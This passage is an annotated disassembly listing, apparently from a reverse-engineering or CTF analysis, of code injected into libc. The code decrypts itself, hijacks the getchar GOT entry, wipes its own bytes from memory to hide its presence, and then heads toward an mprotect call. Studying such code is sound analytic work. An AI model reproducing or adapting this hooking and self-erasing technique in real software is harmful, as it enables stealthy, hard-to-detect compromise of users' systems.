 libc.so.6:00007FD32DFBC484
libc.so.6:00007FD32DFBC484 post_xor_decrypt_loop: ; CODE XREF: libc.so.6:00007FD32DFBC473↑j
libc.so.6:00007FD32DFBC484 48 8D 05 F0 FF FF lea rax, set_rax_to_0
libc.so.6:00007FD32DFBC484 FF
libc.so.6:00007FD32DFBC48B
libc.so.6:00007FD32DFBC48B dec_rax_till_fceb5dc3: ; CODE XREF: libc.so.6:00007FD32DFBC496↓j
libc.so.6:00007FD32DFBC48B 8B 18 mov ebx, [rax]
libc.so.6:00007FD32DFBC48D 48 FF C8 dec rax
libc.so.6:00007FD32DFBC490 81 FB C3 5D EB FC cmp ebx, 0FCEB5DC3h ; all the way at the start of this instruction chunk!
libc.so.6:00007FD32DFBC496 75 F3 jnz short dec_rax_till_fceb5dc3
libc.so.6:00007FD32DFBC498 48 8B 58 4F mov rbx, [rax+4Fh]
libc.so.6:00007FD32DFBC49C 5F pop rdi
libc.so.6:00007FD32DFBC49D 48 89 5F 02 mov [rdi+2], rbx
libc.so.6:00007FD32DFBC4A1 48 C7 C3 40 40 40 mov rbx, offset getchar_gotplt
libc.so.6:00007FD32DFBC4A1 00
libc.so.6:00007FD32DFBC4A8 48 89 3B mov [rbx], rdi
libc.so.6:00007FD32DFBC4AB
libc.so.6:00007FD32DFBC4AB load_rdi_with_some_popraxret_func_addr: ; DATA XREF: libc.so.6:00007FD32DFBC4B2↓o
libc.so.6:00007FD32DFBC4AB 48 8D 3D A2 FE FF lea rdi, pop_rax_then_ret
libc.so.6:00007FD32DFBC4AB FF
libc.so.6:00007FD32DFBC4B2 48 8D 0D F2 FF FF lea rcx, load_rdi_with_some_popraxret_func_addr
libc.so.6:00007FD32DFBC4B2 FF
libc.so.6:00007FD32DFBC4B9 48 29 F9 sub rcx, rdi ; rcx contains size from pop_rax_then_ret location all the way till here,
libc.so.6:00007FD32DFBC4B9 ; right before `lea rdi, pop_rax_then_ret`
libc.so.6:00007FD32DFBC4BC 48 FF C9 dec rcx
libc.so.6:00007FD32DFBC4BF C6 07 00 mov byte ptr [rdi], 0
libc.so.6:00007FD32DFBC4C2 48 89 FE mov rsi, rdi
libc.so.6:00007FD32DFBC4C5 48 FF C7 inc rdi
libc.so.6:00007FD32DFBC4C8 FC cld
libc.so.6:00007FD32DFBC4C9 F3 A4 rep movsb ; essentially sets EVERYTHING to some number.
libc.so.6:00007FD32DFBC4C9 ; "wipes" it off this libc as if it had never been there to begin with
libc.so.6:00007FD32DFBC4CB 48 8D 3D 00 00 00 lea rdi, syscall_mprotect_rx
libc.so.6:00007FD32DFBC4CB 00